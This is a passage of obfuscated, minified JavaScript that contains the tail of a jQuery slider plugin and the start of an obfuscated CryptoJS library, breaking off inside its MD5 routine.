_0x626bx1a[_0x1694[88]][_0x626bx12]+ _0x1694[244]);_0x626bx1a[_0x1694[92]][_0x1694[161]](_0x626bx43);_0x626bx1a[_0x1694[41]][_0x1694[40]](_0x626bx43);_0x626bx1a[_0x1694[239]][_0x1694[40]](-_0x626bx24+ (_0x626bx1a[_0x1694[97]]- _0x626bx43[0][_0x1694[97]])/ 2);_0x626bx24+= _0x626bx43[0][_0x1694[97]];_0x626bx43[_0x1694[18]]({opacity:0.25})};_0x626bx1a[_0x1694[92]][_0x1694[18]]({width:_0x626bx24});_0x626bx1a[_0x1694[41]][_0x626bx1a[_0x1694[242]]][_0x1694[14]]({opacity:1},_0x626bx1a[_0x1694[240]])};_0x626bx3d[_0x1694[107]]= function(_0x626bx1a){if((_0x626bx1a[_0x1694[242]]!= _0x626bx1a[_0x1694[55]])&& _0x626bx1a[_0x1694[239]]){_0x626bx1a[_0x1694[92]][_0x1694[245]](true,false);_0x626bx1a[_0x1694[92]][_0x1694[14]]({"\x6C\x65\x66\x74":_0x626bx1a[_0x1694[239]][_0x626bx1a[_0x1694[55]]]},_0x626bx1a[_0x1694[240]]);_0x626bx1a[_0x1694[41]][_0x626bx1a[_0x1694[242]]][_0x1694[14]]({opacity:_0x626bx1a[_0x1694[241]]},_0x626bx1a[_0x1694[240]]);_0x626bx1a[_0x1694[242]]= _0x626bx1a[_0x1694[55]];_0x626bx1a[_0x1694[41]][_0x626bx1a[_0x1694[242]]][_0x1694[14]]({opacity:1},_0x626bx1a[_0x1694[240]])}else {_0x626bx1a[_0x1694[92]][_0x1694[18]]({"\x6C\x65\x66\x74":_0x626bx1a[_0x1694[239]][_0x626bx1a[_0x1694[55]]]+ _0x626bx1a[_0x1694[67]]})}};_0x626bx3d[_0x1694[75]]= function(_0x626bx1a){if(!_0x626bx1a[_0x1694[196]]){_0x626bx1a[_0x1694[92]][_0x1694[14]]({"\x6C\x65\x66\x74":_0x626bx1a[_0x1694[239]][_0x626bx1a[_0x1694[55]]]})}}}(jQuery,window));(function(_0x626bx1c,_0x626bx1d){var _0x626bx3d=_0x626bx1d[_0x1694[46]][_0x1694[48]][_0x1694[246]]= {};_0x626bx3d[_0x1694[80]]= function(_0x626bx1a){_0x626bx1a[_0x1694[92]][_0x1694[159]]();var _0x626bx3e=_0x626bx1a[_0x1694[204]]= {};_0x626bx3e[_0x1694[224]]= (_0x626bx1a[_0x1694[205]]|| _0x626bx1a[_0x1694[41]][0][_0x1694[97]]);_0x626bx3e[_0x1694[225]]= (_0x626bx1a[_0x1694[206]]|| _0x626bx1a[_0x1694[41]][0][_0x1694[99]]);if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx3e[_0x1694[180]]= (_0x626bx1a[_0x1694[180]]|| _0x626bx3e[_0x1694[224]])}else {_0x626bx3e[_0x1694[180]]= (_0x626bx1a[_0x1694[180]]|| _0x626bx3e[_0x1694[225]])};_0x626bx3d[_0x1694[107]](_0x626bx1a)};_0x626bx3d[_0x1694[107]]= function(_0x626bx1a){var _0x626bx3e=_0x626bx1a[_0x1694[204]];var _0x626bx41,_0x626bx42;if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx41= (_0x626bx1a[_0x1694[55]]% _0x626bx3e[_0x1694[180]]);_0x626bx42= 0}else {_0x626bx41= 0;_0x626bx42= (_0x626bx1a[_0x1694[55]]% _0x626bx3e[_0x1694[180]])};_0x626bx1a[_0x1694[92]][_0x1694[18]]({width:[_0x626bx1a[_0x1694[97]],_0x1694[98]][_0x1694[96]](_0x1694[2]),height:[_0x626bx1a[_0x1694[99]],_0x1694[98]][_0x1694[96]](_0x1694[2]),"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65":[_0x1694[220],_0x626bx1a[_0x1694[88]][0],_0x1694[221]][_0x1694[96]](_0x1694[2]),"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x72\x65\x70\x65\x61\x74":_0x1694[247],"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x70\x6F\x73\x69\x74\x69\x6F\x6E":[-_0x626bx41,_0x1694[223],-_0x626bx42,_0x1694[98]][_0x1694[96]](_0x1694[2]),"\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65":[_0x626bx3e[_0x1694[224]],_0x1694[223],_0x626bx3e[_0x1694[225]],_0x1694[98]][_0x1694[96]](_0x1694[2])})}}(window[_0x1694[203]],window))
var _0x6a00=["\x6C\x69\x62","\x42\x61\x73\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x6D\x69\x78\x49\x6E","\x69\x6E\x69\x74","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x6C\x79","\x24\x73\x75\x70\x65\x72","\x65\x78\x74\x65\x6E\x64","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x57\x6F\x72\x64\x41\x72\x72\x61\x79","\x77\x6F\x72\x64\x73","\x73\x69\x67\x42\x79\x74\x65\x73","\x6C\x65\x6E\x67\x74\x68","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x6C\x61\x6D\x70","\x70\x75\x73\x68","\x63\x65\x69\x6C","\x63\x61\x6C\x6C","\x63\x6C\x6F\x6E\x65","\x73\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x65\x6E\x63","\x48\x65\x78","","\x6A\x6F\x69\x6E","\x73\x75\x62\x73\x74\x72","\x4C\x61\x74\x69\x6E\x31","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x55\x74\x66\x38","\x4D\x61\x6C\x66\x6F\x72\x6D\x65\x64\x20\x55\x54\x46\x2D\x38\x20\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x42\x75\x66\x66\x65\x72\x65\x64\x42\x6C\x6F\x63\x6B\x41\x6C\x67\x6F\x72\x69\x74\x68\x6D","\x5F\x64\x61\x74\x61","\x5F\x6E\x44\x61\x74\x61\x42\x79\x74\x65\x73","\x73\x74\x72\x69\x6E\x67","\x63\x6F\x6E\x63\x61\x74","\x62\x6C\x6F\x63\x6B\x53\x69\x7A\x65","\x5F\x6D\x69\x6E\x42\x75\x66\x66\x65\x72\x53\x69\x7A\x65","\x6D\x61\x78","\x6D\x69\x6E","\x73\x70\x6C\x69\x63\x65","\x48\x61\x73\x68\x65\x72","\x63\x66\x67","\x72\x65\x73\x65\x74","\x66\x69\x6E\x61\x6C\x69\x7A\x65","\x48\x4D\x41\x43","\x61\x6C\x67\x6F","\x42\x61\x73\x65\x36\x34","\x5F\x6D\x61\x70","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x72\x65\x61\x74\x65","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x73\x69\x6E","\x61\x62\x73","\x4D\x44\x35","\x5F\x68\x61\x73\x68","\x66\x6C\x6F\x6F\x72","\x48\x6D\x61\x63\x4D\x44\x35","\x45\x76\x70\x4B\x44\x46","\x68\x61\x73\x68\x65\x72","\x6B\x65\x79\x53\x69\x7A\x65","\x69\x74\x65\x72\x61\x74\x69\x6F\x6E\x73","\x75\x70\x64\x61\x74\x65","\x63\x6F\x6D\x70\x75\x74\x65","\x43\x69\x70\x68\x65\x72","\x5F\x78\x66\x6F\x72\x6D\x4D\x6F\x64\x65","\x5F\x6B\x65\x79","\x65\x6E\x63\x72\x79\x70\x74","\x64\x65\x63\x72\x79\x70\x74","\x53\x74\x72\x65\x61\x6D\x43\x69\x70\x68\x65\x72","\x6D\x6F\x64\x65","\x5F\x69\x76","\x5F\x70\x72\x65\x76\x42\x6C\x6F\x63\x6B","\x42\x6C\x6F\x63\x6B\x43\x69\x70\x68\x65\x72\x4D\x6F\x64\x65","\x45\x6E\x63\x72\x79\x70\x74\x6F\x72","\x44\x65\x63\x72\x79\x70\x74\x6F\x72","\x5F\x63\x69\x70\x68\x65\x72","\x65\x6E\x63\x72\x79\x70\x74\x42\x6C\x6F\x63\x6B","\x64\x65\x63\x72\x79\x70\x74\x42\x6C\x6F\x63\x6B","\x43\x42\x43","\x50\x6B\x63\x73\x37","\x70\x61\x64","\x42\x6C\x6F\x63\x6B\x43\x69\x70\x68\x65\x72","\x69\x76","\x5F\x45\x4E\x43\x5F\x58\x46\x4F\x52\x4D\x5F\x4D\x4F\x44\x45","\x63\x72\x65\x61\x74\x65\x45\x6E\x63\x72\x79\x70\x74\x6F\x72","\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6F\x72","\x5F\x6D\x6F\x64\x65","\x70\x72\x6F\x63\x65\x73\x73\x42\x6C\x6F\x63\x6B","\x70\x61\x64\x64\x69\x6E\x67","\x75\x6E\x70\x61\x64","\x43\x69\x70\x68\x65\x72\x50\x61\x72\x61\x6D\x73","\x66\x6F\x72\x6D\x61\x74\x74\x65\x72","\x4F\x70\x65\x6E\x53\x53\x4C","\x66\x6F\x72\x6D\x61\x74","\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74","\x73\x61\x6C\x74","\x53\x65\x72\x69\x61\x6C\x69\x7A\x61\x62\x6C\x65\x43\x69\x70\x68\x65\x72","\x6B\x64\x66","\x50\x61\x73\x73\x77\x6F\x72\x64\x42\x61\x73\x65\x64\x43\x69\x70\x68\x65\x72","\x69\x76\x53\x69\x7A\x65","\x65\x78\x65\x63\x75\x74\x65","\x6B\x65\x79","\x41\x45\x53","\x5F\x6E\x52\x6F\x75\x6E\x64\x73","\x5F\x6B\x65\x79\x53\x63\x68\x65\x64\x75\x6C\x65","\x5F\x69\x6E\x76\x4B\x65\x79\x53\x63\x68\x65\x64\x75\x6C\x65"];var CryptoJS=CryptoJS||function(_0x7dc9x2,_0x7dc9x3){var _0x7dc9x4={},_0x7dc9x5=_0x7dc9x4[_0x6a00[0]]={},_0x7dc9x6=function(){},_0x7dc9x7=_0x7dc9x5[_0x6a00[1]]={extend:function(_0x7dc9xe){_0x7dc9x6[_0x6a00[2]]=this;var _0x7dc9xf= new _0x7dc9x6;_0x7dc9xe&&_0x7dc9xf[_0x6a00[3]](_0x7dc9xe);_0x7dc9xf[_0x6a00[5]](_0x6a00[4])||(_0x7dc9xf[_0x6a00[4]]=function(){_0x7dc9xf[_0x6a00[7]][_0x6a00[4]][_0x6a00[6]](this,arguments)});_0x7dc9xf[_0x6a00[4]][_0x6a00[2]]=_0x7dc9xf;_0x7dc9xf[_0x6a00[7]]=this;return _0x7dc9xf},create:function(){var _0x7dc9xe=this[_0x6a00[8]]();_0x7dc9xe[_0x6a00[4]][_0x6a00[6]](_0x7dc9xe,arguments);return _0x7dc9xe},init:function(){},mixIn:function(_0x7dc9xe){for(var _0x7dc9xf in _0x7dc9xe){_0x7dc9xe[_0x6a00[5]](_0x7dc9xf)&&(this[_0x7dc9xf]=_0x7dc9xe[_0x7dc9xf])};_0x7dc9xe[_0x6a00[5]](_0x6a00[9])&&(this[_0x6a00[9]]=_0x7dc9xe[_0x6a00[9]])},clone:function(){return this[_0x6a00[4]][_0x6a00[2]][_0x6a00[8]](this)}},_0x7dc9x8=_0x7dc9x5[_0x6a00[10]]=_0x7dc9x7[_0x6a00[8]]({init:function(_0x7dc9xe,_0x7dc9xf){_0x7dc9xe=this[_0x6a00[11]]=_0x7dc9xe||[];this[_0x6a00[12]]=_0x7dc9xf!=_0x7dc9x3?_0x7dc9xf:4*_0x7dc9xe[_0x6a00[13]]},toString:function(_0x7dc9xe){return (_0x7dc9xe||_0x7dc9xa)[_0x6a00[14]](this)},concat:function(_0x7dc9xe){var _0x7dc9xf=this[_0x6a00[11]],_0x7dc9x10=_0x7dc9xe[_0x6a00[11]],_0x7dc9x11=this[_0x6a00[12]];_0x7dc9xe=_0x7dc9xe[_0x6a00[12]];this[_0x6a00[15]]();if(_0x7dc9x11%4){for(var _0x7dc9x12=0;_0x7dc9x12<_0x7dc9xe;_0x7dc9x12++){_0x7dc9xf[_0x7dc9x11+_0x7dc9x12>>>2]|=(_0x7dc9x10[_0x7dc9x12>>>2]>>>24-8*(_0x7dc9x12%4)&255)<<24-8*((_0x7dc9x11+_0x7dc9x12)%4)}}else {if(65535<_0x7dc9x10[_0x6a00[13]]){for(_0x7dc9x12=0;_0x7dc9x12<_0x7dc9xe;_0x7dc9x12+=4){_0x7dc9xf[_0x7dc9x11+_0x7dc9x12>>>2]=_0x7dc9x10[_0x7dc9x12>>>2]}}else {_0x7dc9xf[_0x6a00[16]][_0x6a00[6]](_0x7dc9xf,_0x7dc9x10)}};this[_0x6a00[12]]+=_0x7dc9xe;return this},clamp:function(){var _0x7dc9xe=this[_0x6a00[11]],_0x7dc9xf=this[_0x6a00[12]];_0x7dc9xe[_0x7dc9xf>>>2]&=4294967295<<32-8*(_0x7dc9xf%4);_0x7dc9xe[_0x6a00[13]]=_0x7dc9x2[_0x6a00[17]](_0x7dc9xf/4)},clone:function(){var _0x7dc9xe=_0x7dc9x7[_0x6a00[19]][_0x6a00[18]](this);_0x7dc9xe[_0x6a00[11]]=this[_0x6a00[11]][_0x6a00[20]](0);return _0x7dc9xe},random:function(_0x7dc9xe){for(var _0x7dc9xf=[],_0x7dc9x10=0;_0x7dc9x10<_0x7dc9xe;_0x7dc9x10+=4){_0x7dc9xf[_0x6a00[16]](4294967296*_0x7dc9x2[_0x6a00[21]]()|0)};return  new _0x7dc9x8[_0x6a00[4]](_0x7dc9xf,_0x7dc9xe)}}),_0x7dc9x9=_0x7dc9x4[_0x6a00[22]]={},_0x7dc9xa=_0x7dc9x9[_0x6a00[23]]={stringify:function(_0x7dc9xe){var _0x7dc9xf=_0x7dc9xe[_0x6a00[11]];_0x7dc9xe=_0x7dc9xe[_0x6a00[12]];for(var _0x7dc9x10=[],_0x7dc9x11=0;_0x7dc9x11<_0x7dc9xe;_0x7dc9x11++){var _0x7dc9x12=_0x7dc9xf[_0x7dc9x11>>>2]>>>24-8*(_0x7dc9x11%4)&255;_0x7dc9x10[_0x6a00[16]]((_0x7dc9x12>>>4).toString(16));_0x7dc9x10[_0x6a00[16]]((_0x7dc9x12&15).toString(16))};return _0x7dc9x10[_0x6a00[25]](_0x6a00[24])},parse:function(_0x7dc9xe){for(var _0x7dc9xf=_0x7dc9xe[_0x6a00[13]],_0x7dc9x10=[],_0x7dc9x11=0;_0x7dc9x11<_0x7dc9xf;_0x7dc9x11+=2){_0x7dc9x10[_0x7dc9x11>>>3]|=parseInt(_0x7dc9xe[_0x6a00[26]](_0x7dc9x11,2),16)<<24-4*(_0x7dc9x11%8)};return  new _0x7dc9x8[_0x6a00[4]](_0x7dc9x10,_0x7dc9xf/2)}},_0x7dc9xb=_0x7dc9x9[_0x6a00[27]]={stringify:function(_0x7dc9xe){var _0x7dc9xf=_0x7dc9xe[_0x6a00[11]];_0x7dc9xe=_0x7dc9xe[_0x6a00[12]];for(var _0x7dc9x10=[],_0x7dc9x11=0;_0x7dc9x11<_0x7dc9xe;_0x7dc9x11++){_0x7dc9x10[_0x6a00[16]](String[_0x6a00[28]](_0x7dc9xf[_0x7dc9x11>>>2]>>>24-8*(_0x7dc9x11%4)&255))};return _0x7dc9x10[_0x6a00[25]](_0x6a00[24])},parse:function(_0x7dc9xe){for(var _0x7dc9xf=_0x7dc9xe[_0x6a00[13]],_0x7dc9x10=[],_0x7dc9x11=0;_0x7dc9x11<_0x7dc9xf;_0x7dc9x11++){_0x7dc9x10[_0x7dc9x11>>>2]|=(_0x7dc9xe[_0x6a00[29]](_0x7dc9x11)&255)<<24-8*(_0x7dc9x11%4)};return  new _0x7dc9x8[_0x6a00[4]](_0x7dc9x10,_0x7dc9xf)}},_0x7dc9xc=_0x7dc9x9[_0x6a00[30]]={stringify:function(_0x7dc9xe){try{return decodeURIComponent(escape(_0x7dc9xb[_0x6a00[14]](_0x7dc9xe)))}catch(c){throw Error(_0x6a00[31])}},parse:function(_0x7dc9xe){return _0x7dc9xb[_0x6a00[32]](unescape(encodeURIComponent(_0x7dc9xe)))}},_0x7dc9xd=_0x7dc9x5[_0x6a00[33]]=_0x7dc9x7[_0x6a00[8]]({reset:function(){this[_0x6a00[34]]= new _0x7dc9x8[_0x6a00[4]];this[_0x6a00[35]]=0},_append:function(_0x7dc9xe){_0x6a00[36]== typeof _0x7dc9xe&&(_0x7dc9xe=_0x7dc9xc[_0x6a00[32]](_0x7dc9xe));this[_0x6a00[34]][_0x6a00[37]](_0x7dc9xe);this[_0x6a00[35]]+=_0x7dc9xe[_0x6a00[12]]},_process:function(_0x7dc9xe){var _0x7dc9xf=this[_0x6a00[34]],_0x7dc9x10=_0x7dc9xf[_0x6a00[11]],_0x7dc9x11=_0x7dc9xf[_0x6a00[12]],_0x7dc9x12=this[_0x6a00[38]],_0x7dc9xb=_0x7dc9x11/(4*_0x7dc9x12),_0x7dc9xb=_0x7dc9xe?_0x7dc9x2[_0x6a00[17]](_0x7dc9xb):_0x7dc9x2[_0x6a00[40]]((_0x7dc9xb|0)-this[_0x6a00[39]],0);_0x7dc9xe=_0x7dc9xb*_0x7dc9x12;_0x7dc9x11=_0x7dc9x2[_0x6a00[41]](4*_0x7dc9xe,_0x7dc9x11);if(_0x7dc9xe){for(var _0x7dc9xd=0;_0x7dc9xd<_0x7dc9xe;_0x7dc9xd+=_0x7dc9x12){this._doProcessBlock(_0x7dc9x10,_0x7dc9xd)};_0x7dc9xd=_0x7dc9x10[_0x6a00[42]](0,_0x7dc9xe);_0x7dc9xf[_0x6a00[12]]-=_0x7dc9x11};return  new _0x7dc9x8[_0x6a00[4]](_0x7dc9xd,_0x7dc9x11)},clone:function(){var _0x7dc9xe=_0x7dc9x7[_0x6a00[19]][_0x6a00[18]](this);_0x7dc9xe[_0x6a00[34]]=this[_0x6a00[34]][_0x6a00[19]]();return _0x7dc9xe},_minBufferSize:0});_0x7dc9x5[_0x6a00[43]]=_0x7dc9xd[_0x6a00[8]]({cfg:_0x7dc9x7[_0x6a00[8]](),init:function(_0x7dc9xe){this[_0x6a00[44]]=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9xe);this[_0x6a00[45]]()},reset:function(){_0x7dc9xd[_0x6a00[45]][_0x6a00[18]](this);this._doReset()},update:function(_0x7dc9xe){this._append(_0x7dc9xe);this._process();return this},finalize:function(_0x7dc9xe){_0x7dc9xe&&this._append(_0x7dc9xe);return this._doFinalize()},blockSize:16,_createHelper:function(_0x7dc9xe){return function(_0x7dc9xb,_0x7dc9x10){return ( new _0x7dc9xe[_0x6a00[4]](_0x7dc9x10))[_0x6a00[46]](_0x7dc9xb)}},_createHmacHelper:function(_0x7dc9xe){return function(_0x7dc9xb,_0x7dc9x10){return ( new _0x7dc9x13[_0x6a00[47]][_0x6a00[4]](_0x7dc9xe,_0x7dc9x10))[_0x6a00[46]](_0x7dc9xb)}}});var _0x7dc9x13=_0x7dc9x4[_0x6a00[48]]={};return _0x7dc9x4}(Math);(function(){var _0x7dc9x2=CryptoJS,_0x7dc9x3=_0x7dc9x2[_0x6a00[0]][_0x6a00[10]];_0x7dc9x2[_0x6a00[22]][_0x6a00[49]]={stringify:function(_0x7dc9x4){var _0x7dc9x5=_0x7dc9x4[_0x6a00[11]],_0x7dc9x3=_0x7dc9x4[_0x6a00[12]],_0x7dc9x7=this[_0x6a00[50]];_0x7dc9x4[_0x6a00[15]]();_0x7dc9x4=[];for(var _0x7dc9x8=0;_0x7dc9x8<_0x7dc9x3;_0x7dc9x8+=3){for(var _0x7dc9x9=(_0x7dc9x5[_0x7dc9x8>>>2]>>>24-8*(_0x7dc9x8%4)&255)<<16|(_0x7dc9x5[_0x7dc9x8+1>>>2]>>>24-8*((_0x7dc9x8+1)%4)&255)<<8|_0x7dc9x5[_0x7dc9x8+2>>>2]>>>24-8*((_0x7dc9x8+2)%4)&255,_0x7dc9xa=0;4>_0x7dc9xa&&_0x7dc9x8+0.75*_0x7dc9xa<_0x7dc9x3;_0x7dc9xa++){_0x7dc9x4[_0x6a00[16]](_0x7dc9x7[_0x6a00[51]](_0x7dc9x9>>>6*(3-_0x7dc9xa)&63))}};if(_0x7dc9x5=_0x7dc9x7[_0x6a00[51]](64)){for(;_0x7dc9x4[_0x6a00[13]]%4;){_0x7dc9x4[_0x6a00[16]](_0x7dc9x5)}};return _0x7dc9x4[_0x6a00[25]](_0x6a00[24])},parse:function(_0x7dc9x4){var _0x7dc9x5=_0x7dc9x4[_0x6a00[13]],_0x7dc9x6=this[_0x6a00[50]],_0x7dc9x7=_0x7dc9x6[_0x6a00[51]](64);_0x7dc9x7&&(_0x7dc9x7=_0x7dc9x4[_0x6a00[52]](_0x7dc9x7),-1!=_0x7dc9x7&&(_0x7dc9x5=_0x7dc9x7));for(var _0x7dc9x7=[],_0x7dc9x8=0,_0x7dc9x9=0;_0x7dc9x9<_0x7dc9x5;_0x7dc9x9++){if(_0x7dc9x9%4){var _0x7dc9xa=_0x7dc9x6[_0x6a00[52]](_0x7dc9x4[_0x6a00[51]](_0x7dc9x9-1))<<2*(_0x7dc9x9%4),_0x7dc9xb=_0x7dc9x6[_0x6a00[52]](_0x7dc9x4[_0x6a00[51]](_0x7dc9x9))>>>6-2*(_0x7dc9x9%4);_0x7dc9x7[_0x7dc9x8>>>2]|=(_0x7dc9xa|_0x7dc9xb)<<24-8*(_0x7dc9x8%4);_0x7dc9x8++}};return _0x7dc9x3[_0x6a00[53]](_0x7dc9x7,_0x7dc9x8)},_map:_0x6a00[54]}})();(function(_0x7dc9x2){function _0x7dc9x3(_0x7dc9xb,_0x7dc9x13,_0x7dc9xe,_0x7dc9xf,_0x7dc9x10,_0x7dc9x11,_0x7dc9x12){_0x7dc9xb=_0x7dc9xb+(_0x7dc9x13&_0x7dc9xe|~_0x7dc9x13&_0x7dc9xf)+_0x7dc9x10+_0x7dc9x12;return (_0x7dc9xb<<_0x7dc9x11|_0x7dc9xb>>>32-_0x7dc9x11)+_0x7dc9x13}function _0x7dc9x4(_0x7dc9xb,_0x7dc9x13,_0x7dc9xe,_0x7dc9xf,_0x7dc9x10,_0x7dc9x11,_0x7dc9x12){_0x7dc9xb=_0x7dc9xb+(_0x7dc9x13&_0x7dc9xf|_0x7dc9xe& ~_0x7dc9xf)+_0x7dc9x10+_0x7dc9x12;return (_0x7dc9xb<<_0x7dc9x11|_0x7dc9xb>>>32-_0x7dc9x11)+_0x7dc9x13}function _0x7dc9x5(_0x7dc9xb,_0x7dc9x13,_0x7dc9xe,_0x7dc9xf,_0x7dc9x10,_0x7dc9x11,_0x7dc9x12){_0x7dc9xb=_0x7dc9xb+(_0x7dc9x13^_0x7dc9xe^_0x7dc9xf)+_0x7dc9x10+_0x7dc9x12;return (_0x7dc9xb<<_0x7dc9x11|_0x7dc9xb>>>32-_0x7dc9x11)+_0x7dc9x13}function _0x7dc9x6(_0x7dc9xb,_0x7dc9x13,_0x7dc9xe,_0x7dc9xf,_0x7dc9x10,_0x7dc9x11,_0x7dc9x12){_0x7dc9xb=_0x7dc9xb+(_0x7dc9xe^(_0x7dc9x13| ~_0x7dc9xf))+_0x7dc9x10+_0x7dc9x12;return (_0x7dc9xb<<_0x7dc9x11|_0x7dc9xb>>>32-_0x7dc9x11)+_0x7dc9x13}for(var _0x7dc9x7=CryptoJS,_0x7dc9x8=_0x7dc9x7[_0x6a00[0]],_0x7dc9x9=_0x7dc9x8[_0x6a00[10]],_0x7dc9xa=_0x7dc9x8[_0x6a00[43]],_0x7dc9x8=_0x7dc9x7[_0x6a00[48]],_0x7dc9xb=[],_0x7dc9xc=0;64>_0x7dc9xc;_0x7dc9xc++){_0x7dc9xb[_0x7dc9xc]=4294967296*_0x7dc9x2[_0x6a00[56]](_0x7dc9x2[_0x6a00[55]](_0x7dc9xc+1))|0};_0x7dc9x8=_0x7dc9x8[_0x6a00[57]]=_0x7dc9xa[_0x6a00[8]]({_doReset:function(){this[_0x6a00[58]]= new _0x7dc9x9[_0x6a00[4]]([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(_0x7dc9xd,_0x7dc9x13){for(var _0x7dc9xe=0;16>_0x7dc9xe;_0x7dc9xe++){var _0x7dc9xf=_0x7dc9x13+_0x7dc9xe,_0x7dc9x10=_0x7dc9xd[_0x7dc9xf];_0x7dc9xd[_0x7dc9xf]=(_0x7dc9x10<<8|_0x7dc9x10>>>24)&16711935|(_0x7dc9x10<<24|_0x7dc9x10>>>8)&4278255360};var _0x7dc9xe=this[_0x6a00[58]][_0x6a00[11]],_0x7dc9xf=_0x7dc9xd[_0x7dc9x13+0],_0x7dc9x10=_0x7dc9xd[_0x7dc9x13+1],_0x7dc9x11=_0x7dc9xd[_0x7dc9x13+2],_0x7dc9x12=_0x7dc9xd[_0x7dc9x13+3],_0x7dc9x14=_0x7dc9xd[_0x7dc9x13+4],_0x7dc9x8=_0x7dc9xd[_0x7dc9x13+5],_0x7dc9x7=_0x7dc9xd[_0x7dc9x13+6],_0x7dc9x9=_0x7dc9xd[_0x7dc9x13+7],_0x7dc9xa=_0x7dc9xd[_0x7dc9x13+8],_0x7dc9x15=_0x7dc9xd[_0x7dc9x13+9],_0x7dc9x16=_0x7dc9xd[_0x7dc9x13+10],_0x7dc9x17=_0x7dc9xd[_0x7dc9x13+11],_0x7dc9x2=_0x7dc9xd[_0x7dc9x13+12],_0x7dc9x18=_0x7dc9xd[_0x7dc9x13+13],_0x7dc9x19=_0x7dc9xd[_0x7dc9x13+14],_0x7dc9xc=_0x7dc9xd[_0x7dc9x13+15],_0x7dc9x1a=_0x7dc9xe[0],_0x7dc9x1b=_0x7dc9xe[1],_0x7dc9x1c=_0x7dc9xe[2],_0x7dc9x1d=_0x7dc9xe[3],_0x7dc9x1a=_0x7dc9x3(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9xf,7,_0x7dc9xb[0]),_0x7dc9x1d=_0x7dc9x3(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x10,12,_0x7dc9xb[1]),_0x7dc9x1c=_0x7dc9x3(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x11,17,_0x7dc9xb[2]),_0x7dc9x1b=_0x7dc9x3(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x12,22,_0x7dc9xb[3]),_0x7dc9x1a=_0x7dc9x3(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x14,7,_0x7dc9xb[4]),_0x7dc9x1d=_0x7dc9x3(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x8,12,_0x7dc9xb[5]),_0x7dc9x1c=_0x7dc9x3(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x7,17,_0x7dc9xb[6]),_0x7dc9x1b=_0x7dc9x3(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x9,22,_0x7dc9xb[7]),_0x7dc9x1a=_0x7dc9x3(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9xa,7,_0x7dc9xb[8]),_0x7dc9x1d=_0x7dc9x3(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x15,12,_0x7dc9xb[9]),_0x7dc9x1c=_0x7dc9x3(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x16,17,_0x7dc9xb[10]),_0x7dc9x1b=_0x7dc9x3(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x17,22,_0x7dc9xb[11]),_0x7dc9x1a=_0x7dc9x3(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x2,7,_0x7dc9xb[12]),_0x7dc9x1d=_0x7dc9x3(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x18,12,_0x7dc9xb[13]),_0x7dc9x1c=_0x7dc9x3(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x19,17,_0x7dc9xb[14]),_0x7dc9x1b=_0x7dc9x3(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9xc,22,_0x7dc9xb[15]),_0x7dc9x1a=_0x7dc9x4(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x10,5,_0x7dc9xb[16]),_0x7dc9x1d=_0x7dc9x4(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x7,9,_0x7dc9xb[17]),_0x7dc9x1c=_0x7dc9x4(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x17,14,_0x7dc9xb[18]),_0x7dc9x1b=_0x7dc9x4(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0